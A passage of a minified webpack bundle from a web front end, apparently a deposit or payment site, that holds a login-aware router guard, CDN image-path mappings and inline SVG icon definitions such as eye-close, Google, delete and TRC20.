0===n||!n.loginRequired?("/depositPage"===t.path&&window.ThreeSeconds&&window.ThreeSeconds.clickAction("PaymentPageLoadStart"),c["a"].state.showRetain&&c["a"].commit("SET_SHOW_RETAIN",!1),i()):i("/")});e["a"]=u},a1e7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ht.b8bdde5a.svg"},a2d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fj.41e534b0.svg"},a315:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ws.adcc72ee.svg"},a342:function(t,e,i){},a385:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/md.6b8abcb3.svg"},a3b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lu.97e411b3.svg"},a478:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hotlineicon.d2303ab1.svg"},a5af:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ag.7a5c6f51.svg"},a5d8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/it.27fe7edc.svg"},a5de:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ee.dd2a64a6.svg"},a610:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/j9-loading2.51168c46.png"},a65f:function(t,e,i){"use strict";i("9461")},a683:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pm.55df0a2e.svg"},a70d:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeClose",use:"icon-eyeClose-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeClose">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83349C6.8033 5.83349 5.83333 6.80346 5.83333 8.00016C5.83333 9.19686 6.8033 10.1668 8 10.1668C9.1967 10.1668 10.1667 9.19686 10.1667 8.00016C10.1667 6.80346 9.1967 5.83349 8 5.83349ZM9.16667 8.00016C9.16667 7.35575 8.64441 6.8335 8 6.8335C7.35559 6.8335 6.83333 7.35575 6.83333 8.00016C6.83333 8.64458 7.35559 9.16683 8 9.16683C8.64441 9.16683 9.16667 8.64458 9.16667 8.00016Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63809C4.70222 4.30757 6.27667 3.50016 8 3.50016C9.72333 3.50016 11.2978 4.30757 12.6948 5.63809C13.1757 6.09608 13.6015 6.58544 13.9688 7.07516L14.1225 7.28475L14.2507 7.46783L14.3529 7.62152L14.4287 7.74291C14.5238 7.90126 14.5238 8.09907 14.4287 8.25741L14.3529 8.3788L14.2507 8.53249L14.1225 8.71558L13.9688 8.92516C13.6015 9.41488 13.1757 9.90424 12.6948 10.3622C11.2978 11.6927 9.72333 12.5002 8 12.5002C6.27667 12.5002 4.70222 11.6927 3.30517 10.3622C2.82428 9.90424 2.39854 9.41488 2.03125 8.92516L1.87751 8.71558L1.74933 8.53249L1.64712 8.3788L1.57125 8.25741C1.47625 8.09907 1.47625 7.90126 1.57125 7.74291L1.64712 7.62152L1.74933 7.46783L1.87751 7.28475L2.03125 7.07516C2.39854 6.58544 2.82428 6.09608 3.30517 5.63809ZM12.0052 6.36223C10.7772 5.19275 9.42667 4.50016 8 4.50016C6.57333 4.50016 5.22278 5.19275 3.99483 6.36223C3.55697 6.77924 3.16709 7.22738 2.83125 7.67516C2.80625 7.7085 2.78225 7.74086 2.75926 7.7722L2.596 7.9995L2.83125 8.32516C3.16709 8.77294 3.55697 9.22108 3.99483 9.63809C5.22278 10.8076 6.57333 11.5002 8 11.5002C9.42667 11.5002 10.7772 10.8076 12.0052 9.63809C12.443 9.22108 12.8329 8.77294 13.1688 8.32516C13.1938 8.29183 13.2178 8.25946 13.2407 8.22813L13.4033 8.00016L13.1688 7.67516C12.8329 7.22738 12.443 6.77924 12.0052 6.36223Z" fill="white" fill-opacity="0.9" />\n<path d="M12.9798 2.31327C13.175 2.11801 13.4916 2.11801 13.6869 2.31327C13.8644 2.49079 13.8805 2.76856 13.7353 2.9643L13.6869 3.02038L3.02022 13.687C2.82496 13.8823 2.50838 13.8823 2.31311 13.687C2.1356 13.5095 2.11946 13.2318 2.2647 13.036L2.31311 12.9799L12.9798 2.31327Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},a718:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Google",use:"icon-Google-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Google">\n<g clip-path="url(#icon-Google_clip0_1682_71153)">\n<path d="M7.14172 0.71754C8.29281 0.582852 9.47625 0.720978 10.5625 1.12754C11.543 1.49426 12.4467 2.07145 13.1831 2.81645C12.5533 3.44098 11.9292 4.07129 11.3002 4.6966C10.8947 4.29895 10.4222 3.9677 9.90219 3.7377C9.21125 3.42801 8.44297 3.29176 7.68781 3.34395C6.83469 3.39895 5.99859 3.69535 5.30297 4.19238C4.43984 4.80098 3.79344 5.71145 3.50922 6.7291C3.29609 7.47566 3.27844 8.27551 3.45047 9.03223C3.58875 9.65113 3.85812 10.2399 4.2325 10.7514C4.58 11.2272 5.01844 11.6364 5.51719 11.95C6.09203 12.3132 6.74781 12.5472 7.42281 12.6294C8.00125 12.7021 8.59312 12.6643 9.15797 12.52C9.22 12.4902 9.25547 12.5608 9.29437 12.596C9.93094 13.2358 10.5706 13.8725 11.2073 14.5121C10.0619 15.0683 8.77 15.3224 7.49953 15.2327C6.43625 15.1622 5.38906 14.8564 4.45719 14.3393C4.06859 14.1268 3.70359 13.8733 3.35828 13.5964C3.08547 13.365 2.81594 13.1275 2.58141 12.8566C2.18437 12.4286 1.84375 11.9486 1.56312 11.4368C1.50062 11.3161 1.42812 11.2005 1.37719 11.0743C1.30734 10.9329 1.24641 10.7874 1.18578 10.6419C1.10828 10.4346 1.02547 10.2288 0.968906 10.0146C0.962187 9.98629 0.944999 9.96254 0.929531 9.93879C0.799843 9.49098 0.727187 9.02738 0.688281 8.56316C0.647343 7.97941 0.667499 7.39051 0.762968 6.8127C0.953281 5.63332 1.44125 4.50426 2.16703 3.55582C2.63766 2.93863 3.20656 2.39629 3.84609 1.9566C4.82172 1.28301 5.96375 0.852071 7.14172 0.71754ZM7.91016 1.50629C7.82109 1.52176 7.73891 1.56504 7.66984 1.62238C7.50734 1.76191 7.44891 2.01004 7.54219 2.20488C7.64109 2.43957 7.93531 2.56582 8.17281 2.47051C8.41391 2.38863 8.56 2.10316 8.48125 1.8602C8.41719 1.6191 8.15437 1.45723 7.91016 1.50629ZM3.72328 3.25613C3.64 3.26051 3.55781 3.28613 3.48641 3.32926C3.30719 3.4391 3.20703 3.66895 3.26203 3.87395C3.31031 4.09395 3.52422 4.26551 3.75047 4.25848C3.98531 4.26488 4.20484 4.08051 4.24328 3.84957C4.27828 3.68816 4.21812 3.51285 4.10047 3.39879C4.00297 3.29988 3.86141 3.24848 3.72328 3.25613ZM1.91141 7.50613C1.80797 7.52535 1.71078 7.5777 1.63734 7.65301C1.48969 7.80488 1.45422 8.05254 1.55891 8.2377C1.67078 8.45582 1.95703 8.56363 2.18359 8.46613C2.41828 8.38004 2.55844 8.1002 2.48141 7.86129C2.41828 7.62051 2.15547 7.45567 1.91141 7.50613ZM3.66109 11.7569C3.48156 11.7874 3.32547 11.9244 3.27297 12.0988C3.2125 12.2805 3.27094 12.4919 3.41203 12.62C3.50812 12.7057 3.63703 12.756 3.76625 12.75C3.94062 12.7461 4.10969 12.6427 4.19 12.4875C4.26703 12.3496 4.27047 12.1747 4.20109 12.0329C4.11016 11.8332 3.87594 11.7152 3.66109 11.7569ZM7.91203 13.5074C7.72828 13.5389 7.56953 13.6804 7.52 13.8605C7.45953 14.0569 7.53766 14.2863 7.70609 14.4041C7.82891 14.4946 7.99391 14.5239 8.14 14.48C8.29016 14.4368 8.41656 14.32 8.46922 14.1725C8.54688 13.9735 8.47484 13.73 8.30391 13.6029C8.19422 13.5177 8.04844 13.483 7.91203 13.5074Z" fill="#A0A0A0" />\n<path d="M7.91028 1.50621C8.1545 1.45715 8.41731 1.61903 8.48137 1.86012C8.56012 2.10309 8.41403 2.38856 8.17294 2.47043C7.93544 2.56575 7.64122 2.4395 7.54231 2.20481C7.44903 2.00996 7.50747 1.76184 7.66997 1.62231C7.73903 1.56496 7.82122 1.52168 7.91028 1.50621Z" fill="#C1C1C1" />\n<path d="M1.91147 7.50606C2.15553 7.45559 2.41835 7.62043 2.48147 7.86121C2.5585 8.10012 2.41835 8.37997 2.18366 8.46606C1.9571 8.56356 1.67085 8.45575 1.55897 8.23762C1.45428 8.05247 1.48975 7.80481 1.63741 7.65293C1.71085 7.57762 1.80803 7.52528 1.91147 7.50606Z" fill="#C1C1C1" />\n<path d="M13.1831 2.81642L13.1848 2.8147C13.5698 3.2072 13.9186 3.63657 14.21 4.10329C14.7727 4.99642 15.1378 6.01298 15.2705 7.06032C15.3591 7.76157 15.3528 8.47595 15.2384 9.17392C15.04 10.4241 14.505 11.6178 13.7087 12.6014C13.0478 13.4214 12.2108 14.102 11.2648 14.5664L11.255 14.5624C11.2392 14.5452 11.2233 14.5286 11.2073 14.512C10.5706 13.8725 9.93093 13.2358 9.29437 12.5959C9.25547 12.5608 9.22 12.4902 9.15796 12.52C8.59312 12.6642 8.00125 12.702 7.42281 12.6294C6.74781 12.5472 6.09203 12.3131 5.51718 11.95C5.01843 11.6364 4.58 11.2272 4.2325 10.7514C3.85812 10.2399 3.58875 9.6511 3.45046 9.0322C3.27843 8.27548 3.29609 7.47563 3.50921 6.72907C3.79343 5.71142 4.43984 4.80095 5.30296 4.19235C5.99859 3.69532 6.83468 3.39892 7.68781 3.34392C8.44296 3.29173 9.21125 3.42798 9.90218 3.73767C10.4222 3.96767 10.8947 4.29892 11.3002 4.69657C11.9292 4.07126 12.5533 3.44095 13.1831 2.81642ZM7.68703 5.69095C7.35531 5.73548 7.0325 5.85157 6.7514 6.03376C6.39078 6.25954 6.0989 6.5897 5.90921 6.96985C5.6814 7.4261 5.61796 7.95751 5.7139 8.45688C5.77531 8.76704 5.90187 9.06438 6.08203 9.32423C6.20593 9.50423 6.35781 9.66267 6.51406 9.81454C7.40984 10.7116 8.30484 11.6092 9.2014 12.5053C9.96843 12.3011 10.6806 11.8969 11.2491 11.3428C11.9539 10.6656 12.4312 9.75782 12.5977 8.79501C12.6014 8.77876 12.6011 8.74954 12.6266 8.75438C13.0895 8.75501 13.5525 8.75423 14.0156 8.75517C14.3131 8.75048 14.5917 8.52438 14.6525 8.23235C14.6559 8.21345 14.6525 8.1961 14.642 8.18001C14.6611 8.09079 14.6745 7.99907 14.6636 7.90767L14.6598 7.91392C14.6278 7.5961 14.3342 7.33392 14.0153 7.33313C12.7553 7.33204 11.4953 7.33298 10.2352 7.33204C10.1345 6.98704 9.94609 6.67063 9.70343 6.40657C9.30031 5.97688 8.73062 5.70329 8.14062 5.67501C7.98937 5.67532 7.83687 5.66657 7.68703 5.69095ZM12.1616 11.7583C11.9641 11.7905 11.7964 11.955 11.76 12.1517C11.7369 12.2789 11.7578 12.4177 11.8339 12.5244C11.9239 12.6681 12.0964 12.755 12.2653 12.747C12.3953 12.7475 12.5197 12.6853 12.6116 12.5961C12.6877 12.5086 12.7436 12.3981 12.747 12.2805C12.7605 12.1028 12.668 11.9195 12.5147 11.828C12.4128 11.7583 12.282 11.7381 12.1616 11.7583Z" fill="#686868" />\n<path d="M3.7234 3.25612C3.86152 3.24846 4.00308 3.29987 4.10058 3.39877C4.21824 3.51284 4.2784 3.68815 4.2434 3.84956C4.20496 4.08049 3.98543 4.26487 3.75058 4.25846C3.52433 4.26549 3.31043 4.09393 3.26215 3.87393C3.20715 3.66893 3.3073 3.43909 3.48652 3.32924C3.55793 3.28612 3.64012 3.26049 3.7234 3.25612Z" fill="#C3C3C3" />\n<path d="M7.68696 5.69092C7.8368 5.66655 7.9893 5.6753 8.14055 5.67498C8.73055 5.70327 9.30024 5.97686 9.70336 6.40655C9.94602 6.67061 10.1345 6.98702 10.2351 7.33202C9.49024 7.33186 8.74524 7.33186 8.00024 7.33186C7.80977 7.33014 7.62164 7.41655 7.49696 7.56014C7.40305 7.66717 7.34477 7.80467 7.33383 7.9467C7.31524 8.16811 7.41758 8.39514 7.59461 8.5292C7.71368 8.62155 7.86461 8.66983 8.01524 8.6667C9.99477 8.66608 11.9745 8.66577 13.954 8.66717C14.0284 8.6678 14.1038 8.66483 14.1759 8.64405C14.3979 8.58436 14.5824 8.40233 14.642 8.17998C14.6524 8.19608 14.6559 8.21342 14.6524 8.23233C14.5916 8.52436 14.3131 8.75045 14.0156 8.75514C13.5524 8.7542 13.0895 8.75498 12.6265 8.75436C12.601 8.74952 12.6013 8.77873 12.5976 8.79498C12.4312 9.7578 11.9538 10.6656 11.249 11.3428C10.6806 11.8969 9.96836 12.3011 9.20133 12.5053C8.30477 11.6092 7.40977 10.7115 6.51399 9.81452C6.35774 9.66264 6.20586 9.5042 6.08196 9.3242C5.9018 9.06436 5.77524 8.76702 5.71383 8.45686C5.61789 7.95748 5.68133 7.42608 5.90914 6.96983C6.09883 6.58967 6.39071 6.25952 6.75133 6.03373C7.03243 5.85155 7.35524 5.73545 7.68696 5.69092Z" fill="#474747" />\n<path d="M7.49711 7.56022C7.6218 7.41662 7.80992 7.33022 8.00039 7.33193C8.74539 7.33193 9.49039 7.33193 10.2352 7.33209C11.4954 7.33303 12.7554 7.33209 14.0154 7.33318C14.3343 7.33397 14.6279 7.59615 14.6599 7.91397C14.657 7.91912 14.6509 7.92912 14.6477 7.93412C14.5902 7.6449 14.3107 7.416 14.0154 7.41772C12.0627 7.41928 10.1101 7.41959 8.15742 7.42037C8.03664 7.4224 7.91148 7.40787 7.7957 7.451C7.65414 7.49537 7.5343 7.59318 7.44773 7.71193C7.39555 7.78303 7.37914 7.87193 7.33398 7.94678C7.34492 7.80475 7.4032 7.66725 7.49711 7.56022Z" fill="#BFBFBF" />\n<path d="M3.66109 11.7569C3.87593 11.7152 4.11015 11.8332 4.20109 12.0329C4.27046 12.1747 4.26703 12.3496 4.19 12.4876C4.10968 12.6427 3.94062 12.7462 3.76625 12.7501C3.63703 12.756 3.50812 12.7057 3.41203 12.6201C3.27093 12.4919 3.2125 12.2805 3.27296 12.0988C3.32546 11.9244 3.48156 11.7874 3.66109 11.7569Z" fill="#BFBFBF" />\n<path d="M7.79567 7.45089C7.91145 7.40777 8.03661 7.4223 8.15739 7.42027C10.11 7.41949 12.0627 7.41917 14.0154 7.41761C14.3107 7.41589 14.5902 7.6448 14.6477 7.93402C14.6508 7.92902 14.6569 7.91902 14.6599 7.91386L14.6636 7.90761C14.6746 7.99902 14.6611 8.09074 14.6421 8.17996C14.5825 8.4023 14.398 8.58433 14.176 8.64402C14.104 8.6648 14.0285 8.66777 13.9541 8.66714C11.9746 8.66574 9.99489 8.66605 8.01536 8.66667C7.86473 8.6698 7.7138 8.62152 7.59473 8.52917C7.4177 8.39511 7.31536 8.16808 7.33395 7.94667C7.37911 7.87183 7.39552 7.78292 7.4477 7.71183C7.53427 7.59308 7.65411 7.49527 7.79567 7.45089Z" fill="#B0B0B0" />\n<path d="M0.929443 9.93872C0.944912 9.96247 0.9621 9.98622 0.968818 10.0145C1.02538 10.2287 1.10819 10.4345 1.18569 10.6418C1.24632 10.7873 1.30726 10.9328 1.3771 11.0742C1.42804 11.2004 1.50054 11.3161 1.56304 11.4367C1.84366 11.9486 2.18429 12.4286 2.58132 12.8565C2.81585 13.1275 3.08538 13.365 3.35819 13.5964C3.70351 13.8733 4.06851 14.1267 4.4571 14.3392C5.38897 14.8564 6.43616 15.1622 7.49944 15.2326C8.76991 15.3223 10.0618 15.0683 11.2073 14.512C11.2232 14.5286 11.2391 14.5451 11.2549 14.5623L11.2554 14.5718C10.5941 14.9004 9.88226 15.127 9.15288 15.2423C8.26366 15.3814 7.34882 15.3593 6.46819 15.172C5.40741 14.9478 4.39913 14.4812 3.53976 13.8203C2.54726 13.0604 1.75351 12.0433 1.26069 10.8942C1.12913 10.5837 1.01179 10.2658 0.929443 9.93872Z" fill="#939393" />\n<path d="M12.1615 11.7583C12.2819 11.7381 12.4127 11.7583 12.5146 11.828C12.6679 11.9195 12.7604 12.1028 12.7469 12.2805C12.7435 12.3981 12.6875 12.5086 12.6115 12.5961C12.5196 12.6853 12.3952 12.7475 12.2652 12.747C12.0963 12.755 11.9238 12.6681 11.8338 12.5244C11.7577 12.4176 11.7368 12.2789 11.7599 12.1517C11.7963 11.955 11.964 11.7905 12.1615 11.7583Z" fill="#767676" />\n<path d="M7.91211 13.5074C8.04851 13.483 8.19429 13.5177 8.30398 13.6028C8.47492 13.73 8.54695 13.9735 8.46929 14.1725C8.41664 14.32 8.29023 14.4368 8.14008 14.48C7.99398 14.5239 7.82898 14.4946 7.70617 14.4041C7.53773 14.2863 7.45961 14.0569 7.52008 13.8605C7.56961 13.6803 7.72836 13.5389 7.91211 13.5074Z" fill="#BEBEBE" />\n</g>\n<defs>\n<clipPath id="icon-Google_clip0_1682_71153">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},a765:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wf.9cbf71ee.svg"},a774:function(t,e){t.exports="[data-uri]"},a830:function(t,e,i){var n={"./login.png":"147d","./loginActive.png":"0f0f","./register.png":"279b","./registerActive.png":"3229"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="a830"},a89f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ir.2cd89129.svg"},a927:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ar.51c7aeb1.svg"},a9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.e2ca70c1.svg"},aa10:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CNY_money.35c2994e.png"},aa6d:function(t,e){t.exports="[data-uri]"},aa9c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hk.b953ca2c.svg"},abbf:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/za.b2f370d4.svg"},ac06:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bf.c07fc50c.svg"},ac56:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-delete",use:"icon-delete-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-delete">\n<g id="icon-delete_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#229;&#136;&#160;&#233;&#153;&#164;_delete">\n<g id="icon-delete_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.17365 3.23044C5.1686 3.26053 5.16635 3.29044 5.1667 3.31991H2C1.72386 3.31991 1.5 3.54376 1.5 3.81991C1.5 4.09605 1.72386 4.31991 2 4.31991H14C14.2761 4.31991 14.5 4.09605 14.5 3.81991C14.5 3.54376 14.2761 3.31991 14 3.31991H10.8335C10.8338 3.29024 10.8315 3.26012 10.8264 3.22982L10.68 2.36466L10.6737 2.32586C10.6299 2.05329 10.5642 1.64509 10.2927 1.33222C9.97856 0.970185 9.49684 0.833252 8.87341 0.833252H7.12675C6.51081 0.833252 6.02861 0.959997 5.71257 1.31838C5.44144 1.62583 5.37409 2.03258 5.32819 2.30983L5.32032 2.35711L5.17365 3.23044ZM6.30647 2.52296L6.17263 3.31991H9.82743L9.69325 2.52705C9.63749 2.18503 9.60221 2.06226 9.53744 1.98762C9.5016 1.94632 9.37665 1.83325 8.87341 1.83325H7.12675C6.61601 1.83325 6.49488 1.94317 6.46259 1.97979C6.40118 2.04943 6.36652 2.16643 6.30647 2.52296Z" fill="white" fill-opacity="0.8" />\n<path d="M3.93359 6.09326C3.93359 5.81712 3.70974 5.59326 3.43359 5.59326C3.15745 5.59326 2.93359 5.81712 2.93359 6.09326V12.8066C2.93359 12.8183 2.934 12.8299 2.93482 12.8415C2.9758 13.4265 3.14015 14.0409 3.63929 14.4979C4.13407 14.9509 4.86785 15.1666 5.86026 15.1666H10.1403C11.1327 15.1666 11.8665 14.9509 12.3612 14.4979C12.8604 14.0409 13.0247 13.4265 13.0657 12.8415C13.0665 12.8299 13.0669 12.8183 13.0669 12.8066V6.09326C13.0669 5.81712 12.8431 5.59326 12.5669 5.59326C12.2908 5.59326 12.0669 5.81712 12.0669 6.09326V12.7885C12.0329 13.241 11.914 13.5515 11.686 13.7603C11.4507 13.9757 11.0078 14.1666 10.1403 14.1666H5.86026C4.99267 14.1666 4.54978 13.9757 4.31456 13.7603C4.08652 13.5515 3.96764 13.241 3.93359 12.7885V6.09326Z" fill="white" fill-opacity="0.8" />\n<path d="M6.66667 6.16659C6.94281 6.16659 7.16667 6.39044 7.16667 6.66659V11.3333C7.16667 11.6094 6.94281 11.8333 6.66667 11.8333C6.39052 11.8333 6.16667 11.6094 6.16667 11.3333L6.16667 6.66659C6.16667 6.39044 6.39052 6.16659 6.66667 6.16659Z" fill="white" fill-opacity="0.8" />\n<path d="M9.83333 6.66659C9.83333 6.39044 9.60948 6.16659 9.33333 6.16659C9.05719 6.16659 8.83333 6.39044 8.83333 6.66659V11.3333C8.83333 11.6094 9.05719 11.8333 9.33333 11.8333C9.60948 11.8333 9.83333 11.6094 9.83333 11.3333V6.66659Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},ac5a:function(t,e,i){"use strict";i("8834")},ac70:function(t,e){t.exports="[data-uri]"},ac72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/th.3530959a.svg"},ad39:function(t,e,i){"use strict";i("33eb")},adaf:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRC20",use:"icon-TRC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},adc0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle.fababc7b.png"},add2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/copy.40f2eada.svg"},ae2d:function(t,e,i){"use strict";i("0406")},ae61:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sr.cbccf817.svg"},afa6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mn.7bd9a92b.svg"},afe6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vi.2cca2f61.svg"},aff2:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-data-lock",use:"icon-data-lock-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-data-lock">\n<path d="M19 10H20C20.5523 10 21 10.4477 21 11V21C21 21.5523 20.5523 22 20 22H4C3.44772 22 3 21.5523 3 21V11C3 10.4477 3.44772 10 4 10H5V9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9V10ZM17 10V9C17 6.23858 14.7614 4 12 4C9.23858 4 7 6.23858 7 9V10H17ZM11 14V18H13V14H11Z" />\n</symbol>'});o.a.add(r);e["default"]=r},b017:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gt.bc5b62b6.svg"},b06e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/upload.35a61b29.svg"},b080:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/so.f89e77ad.svg"},b258:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2a.3762a651.png"},b28c:function(t,e,i){},b30d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrize.4b64b808.png"},b396:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02Disable",use:"icon-End02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},b3a3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ly.e707148f.svg"},b48a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bank.b179d6af.svg"},b4a7:function(t,e,i){"use strict";i("2114")},b525:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-defaultCard",use:"icon-defaultCard-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-defaultCard">\n<g clip-path="url(#icon-defaultCard_clip0_7372_91090)">\n<path d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934427 4.8554 -0.00522581 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77321L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55245L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42485 11.4999 9.33746 11.4999Z" fill="currentColor" />\n</g>\n<defs>\n<linearGradient id="icon-defaultCard_paint0_linear_7372_91090" x1="5.99998" y1="0.5" x2="5.99998" y2="11.4999" 